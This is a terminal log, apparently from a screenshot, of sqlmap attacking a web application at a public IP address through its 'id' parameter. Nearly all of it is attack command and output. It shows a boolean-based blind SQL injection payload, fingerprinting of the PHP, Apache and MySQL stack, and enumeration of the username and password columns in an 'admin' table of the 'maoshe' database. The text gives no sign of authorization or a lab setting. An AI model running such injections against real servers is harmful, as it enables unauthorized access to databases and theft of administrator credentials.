 PS D:\意剑車兵武器工具包\注入工具\sqlmap> python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' -D maoshe -T admin --column
{1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:48:58
[10:48:58] [INFO] resuming back-end DBMS 'mysql'
[10:48:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5810=5810
---
[10:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[10:48:58] [INFO] fetching columns for table 'admin' in database 'maoshe'
[10:48:58] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:48:58] [INFO] retrieved: 3
[10:48:59] [INFO] retrieved: Id
[10:49:01] [INFO] retrieved: int(11)
[10:49:06] [INFO] retrieved: username
[10:49:11] [INFO] retrieved: varchar(11)
[10:49:18] [INFO] retrieved: password
[10:49:23] [INFO] retrieved: varchar(11)
Database: maoshe
Table: admin
[3 columns]
| Column | Type |
| Id | int(11) |
| password | varchar(11) |
| username | varchar(11) |
[10:49:31] [INFO] fetched data logged to text files under 'C:\Users\ling\.sqlmap\output\59.63.200.79'